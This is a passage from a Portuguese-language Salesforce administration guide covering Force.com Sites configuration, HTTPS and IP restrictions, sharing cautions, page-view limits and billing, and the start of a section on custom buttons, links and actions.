**•** Os clientes que usam script para entrar nos sites podem usar o parâmetro de URL opcional refURL para reter o nome de domínio personalizado após o login. Esse parâmetro não terá validade se a opção Requer conexões não-seguras (https) tiver sido definida para o site ou se Requer conexões seguras (https) tiver sido definida para a organização. Um exemplo de URL que usa refURL é:

http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.

- **•** Para definir restrições com base em IP ou horas de login, é preciso haver HTTPS. Você deve usar o URL seguro associado ao domínio do Force.com para acessar seu site.
- **•** Para impor HTTPS em todas as páginas de sites do Force.com e permitir que todos os endereços IP acessem seu site, crie os seguintes intervalos de IP: 0.0.0.0 a 255.255.255.255, :: a ::fffe:ffff:ffff, and ::1:0:0:0 to ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. No entanto, como isso pode comprometer o desempenho de seu site, não imponha HTTPS, a menos que seja absolutamente necessário. Alterar de HTTP para HTTPS não afeta os usuários conectados até a próxima vez em que efetuarem login.
- **•** Usuários autenticados e não autenticados poderão ver diferentes mensagens de erro para determinadas condições, como por exemplo nas exceções do Apex.
- **•** Somente as organizações de produção têm certificados SSL válidos do secure.force.com para acessar sites usando HTTPS.

Nota: Se um site em uma organização (não de produção) for acessado usando HTTPS, um aviso de incompatibilidade do nome do certificado pode aparecer.

**•** Configurações de cache em recursos estáticos são definidos como privados quando acessados por meio de um site Force.com cujo perfil do usuário convidado apresenta restrições com base no intervalo de IPs ou horas de login. Sites com restrições do perfil de usuário convidado armazenam em cache recursos estáticos apenas dentro do navegador. Além disso, se um site não restrito anteriormente se tornar restrito, demorará até 45 dias para que os recursos estáticos expirem no cache do Salesforce e nos caches intermediários.

# Cuidado:

- **•** Recomendamos definir o compartilhamento como particular para os objetos aos quais você conceder acesso de "Leitura" para seu site. Isso garante que os usuários que acessarem seu site conseguirão visualizar e editar somente os dados relacionados a ele.
- **•** Também recomendamos proteger a visibilidade de todas as exibições em lista. Defina a visibilidade de suas exibições em lista para Visível para alguns grupos de usuários e especifique os grupos para compartilhar. Exibições em lista cuja visibilidade esteja definida como Visível a todos os usuários podem estar visíveis aos usuários públicos de seu site. Para compartilhar uma exibição em lista com usuários públicos, crie um novo grupo público para esses usuários e dê-lhes visibilidade. Se o compartilhamento do objeto estiver definido como particular, os usuários públicos não conseguirão ver esses registros, independentemente da visibilidade da exibição em lista.

# <span id="page-4780-0"></span>Métodos e expressões do Apex relacionados asites do Force.com

# Métodos do Apex do Force.com

Os métodos do Apex para Force.com Sites estão contidos nas classes site, cookie e urlRewriter. Consulte o [Guia do desenvolvedor do código do](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) Apex do Force.com.

## Expressões relacionadas aos sites do Force.com

O Force.com também oferece as seguintes expressões para serem usadas nas páginas, nos modelos de email e nos s-controls do Visualforce:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:





Nota: Para usar essas expressões, o recurso Force.com Sites deve estar ativado para sua organização. Use as também no contexto de seu site público; caso contrário, uma string vazia será apresentada para todas as expressões, exceto {!\$Site.Template}, que apresenta o modelo padrão do site.

### CONSULTE TAMBÉM:

[Configurando sites do Force.com](#page-4751-0)

# Considerações sobre os sites do Force.com

Antes de criar e usar o Force.com Sites, considere os seguintes fatores:

#### **Empacotamento**

Os itens a seguir se aplicam ao empacotamento de sites:

- **•** Os sites não podem ser empacotados. No entanto, você pode colocar um código de amostra no pacote, nas páginas do Visualforce, nas classes do Apex ou nos componentes para um site que utilize um pacote gerenciado.
- **•** Você deve estar com o Force.com Sites ativado para conseguir instalar pacotes não gerenciados que contenham páginas do Visualforce ou classes do Apex que se refiram a um site.

#### **Acesso e autenticação**

Você pode conceder as permissões "Ler" e "Criar" em todos os objetos padrão, exceto para produtos, catálogos de preços e o Ideas; e "Ler", "Criar", "Editar" e "Excluir" em todos os objetos personalizados. Para acesso adicional, você deverá autenticar os visitantes do site como usuários do portal.

Não há suporte para autenticação personalizada. Você pode autenticar com os seguintes:

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

- **•** Portais do cliente [ativar login e registro público](#page-4758-1)
- **•** Portais de parceiro criar usuários parceiros
- Dica: Também é possível ativar o login único para portais, bem como Sites.

CONSULTE TAMBÉM:

[Configurando o Force.com Sites](#page-4747-0)

# <span id="page-4783-0"></span>Limites e faturamento de sites do Force.com

O uso do Force.com Sites é regido por limites mensais e diários. É importante entender esses limites para que seus sites tenham sucesso. O Salesforce fornece as ferramentas para ajudá-lo a [reduzir o](#page-4771-0) [consumo de largura de banda](#page-4771-0) e monitorar o uso do site para que você possa evitar exceder esses limites.

Este tópico contém as seguintes seções:

- **•** [Terminologia de limites e faturamento](#page-4783-1)
- **•** [Limites e restrições de Sites](#page-4783-2)
- **•** [Faturamento e imposição das exibições de página mensais](#page-4784-0)
- <span id="page-4783-1"></span>**•** [O que conta como exibição de página?](#page-4784-1)

### Terminologia de limites e faturamento

Esta seção define a terminologia usada para os limites e o faturamento do Force.com Sites:

- **•** ["As exibições de página](#page-4784-1)" são calculadas como o número total de páginas acessadas tanto do servidor de origem do site quanto do [servidor de cache](#page-4771-0).
- **•** A "largura de banda" é calculada como o número de megabytes oferecidos e recebidos do servidor de origem do site e do servidor de cache.
- **•** O "tempo de solicitação de serviço" é calculado como o tempo total do servidor em minutos necessário para gerar páginas para o site.
- **•** "Período de 24 horas seguidas" refere-se às 24 horas imediatamente anteriores à hora atual.
- **•** "Servidor de origem" refere-se ao servidor da web que hospeda seu site.
- <span id="page-4783-2"></span>**•** "Servidor de cache" refere-se ao servidor CDN que atende às suas páginas de site em cache.
- **•** "Período atual" refere-se ao mês-calendário atual durante o qual você tem o direito a determinado número de exibições de página para sua organização.

### Limites e restrições de Sites

A tabela a seguir lista os limites do site para cada edição:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**



<span id="page-4784-0"></span>Não se esqueça de levar em consideração todas as [opções de cache disponíveis](#page-4771-0) para ajudá-lo a evitar alcançar esses limites, e use as ferramentas de análise de Uso do site para monitorar seus sites.

### Faturamento e imposição das exibições de página mensais

Esta seção descreve como o Salesforce impõe limites nas exibições de página mensais para o sites:

- **•** O faturamento se baseia no número de exibições de página mensais adquiridas para sua organização. Esse limite de exibição de página é cumulativo para todos os sites de sua organização.
- **•** Se, em determinado mês-calendário, sua organização atingir 110% do limite de exibição de página, o Salesforce enviará aos administradores do site e de faturamento uma notificação por email.
- **•** Se sua organização exceder 110% do limite de exibição de página por quatro meses-calendário consecutivos, seus sites serão desativados até o início do próximo mês-calendário ou se você comprar mais exibições de página. Além disso, o Salesforce envia uma notificação por email aos administradores do site e de faturamento, além de para o executivo de conta relacionado.
- <span id="page-4784-1"></span>**•** Se, em determinado mês-calendário, sua organização exceder 300% do limite de exibição de página, seus sites serão desativados até o início do próximo mês-calendário ou se você comprar mais exibições de página. Além disso, o Salesforce envia uma notificação por email aos administradores do site e de faturamento, além de para o executivo de conta relacionado.

## O que conta como exibição de página?

Esta seção descreve como as exibições de página são contadas para o sites.

Uma exibição de página é uma solicitação do usuário de site não autenticado para carregar uma página associada a um dos sites dentro do seu domínio do Force.com ou de um domínio personalizado. As solicitações de usuários do portal autenticados não são contadas como exibições de página.

#### **Solicitações que contam como exibições de página**

As seguintes solicitações são contadas como exibições de página:





**•** Visualforce <apex:actionPoller>

#### **Solicitações que não contam como exibições de página**

As seguintes solicitações não são contadas como exibições de página:



Nota: Limite excedido, Manutenção, Página não encontrada e Home pages inativas designadas não são contados para os limites de exibição de página e de largura de banda. Você pode usar recursos estáticos para marcar essas páginas, mas são aplicados as seguintes limitações:

- **•** Os recursos estáticos devem ter um tamanho de 50 KB ou menos.
- **•** Os recursos estáticos devem ser folhas de estilo (CSS), arquivos de imagem ou arquivos JavaScript.
- **•** Você não pode usar os controladores do Apex para essas páginas.
- **•** Você não pode executar operações de SOQL ou DML a partir dessas páginas.

#### CONSULTE TAMBÉM:

[Exibindo histórico de uso do Force.com Sites nas últimas 24 horas](#page-4776-0) [Rastreando seu site do Force.com com o Google Analytics](#page-4774-0)

# Posso usar o mesmo nome de domínio nos meus sites do Force.com e minhas comunidades?

Não é possível usar o mesmo nome de domínio.

Sites do Force.com e comunidades devem ter nomes de domínio exclusivos. Se você estiver usando um nome de domínio para o seu site do Force.com e deseja usá-lo em suas comunidades, entre em contato com o suporte do Salesforce para obter assistência para renomear o domínio.

# Estendendo o alcance da sua organização

# Links, botões personalizados e ações

# Ações, botões e links

### Botões e links

Botões e links permitem que os usuários interajam com dados do Salesforce e com sites e serviços externos, como mecanismos de pesquisa e mapas online. O Salesforce inclui vários botões e links padrão. Também é possível criar botões e links personalizados.

- **•** [Entendendo botões e links personalizados](#page-4834-0)
- **•** [Definir botões e links personalizados](#page-4835-0)
- **•** [Campos de botões e links personalizados](#page-4837-0)
- **•** [Substituir botões padrão e páginas iniciais com guias](#page-4843-0)

## Ações

Ações permitem que os usuários realizem tarefas, como criar registros, no editor do Chatter e no Salesforce1.

- **•** [Ações](#page-4787-0)
- **•** [Configuração de ações com o Chatter ativado](#page-4815-0)
- **•** [Criação de ações rápidas específicas de objeto](#page-4793-0)
- **•** [Criação de ações rápidas globais](#page-4791-0)
- **•** [Personalizar ações com o editor de layout de ação](#page-4796-0)
- **•** [Personalização de ações com o editor de layout de página avançado](#page-4798-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições

PERMISSÕES DO USUÁRIO

Para criar ou editar botões, links e ações:

# Ações

### <span id="page-4787-0"></span>Ações

Ações adicionam funcionalidade ao Salesforce. Escolha dentre as ações padrão, como as de criação e atualização, ou crie a sua com base nas necessidades da empresa.

Crie ações e adicione-as ao editor do Chatter na página inicial, na guia Chatter, nos grupos do Chatter e nas páginas de detalhes de registro. No Salesforce Classic, as ações aparecem no editor do Chatter. No Lightning Experience, as ações aparecem em diferentes áreas da interface do usuário, dependendo do tipo da ação. No Salesforce1, as ações aparecem na barra de ações, no menu de ação associado e em ações de itens de lista.

As ações permitem que os usuários façam mais no Salesforce e no Salesforce1. Por exemplo, criar ou atualizar registros e registrar chamadas diretamente no feed do Chatter ou em dispositivos móveis dos usuários.

Há várias categorias de ações, como ações padrão do Chatter, não padrão, padrão, inteligentes móveis, personalizadas e de produtividade. As ações disponíveis no site completo do Salesforce dependem de sua organização ter ou não ativado o Chatter, o rastreamento de feed e as ações no editor. As ações no Salesforce1 não dependem da ativação do Chatter ou das ações no editor. Para saber como a ativação do Chatter afeta a visibilidade das ações, consulte [Ações com e sem Chatter](#page-4817-0) na página 4812.



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

As ações rápidas estão disponíveis nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Ações de tela personalizadas disponíveis nas: Edições **Professional** (com Force.com Canvas ativado), **Enterprise**, **Performance**, **Unlimited** e **Developer**
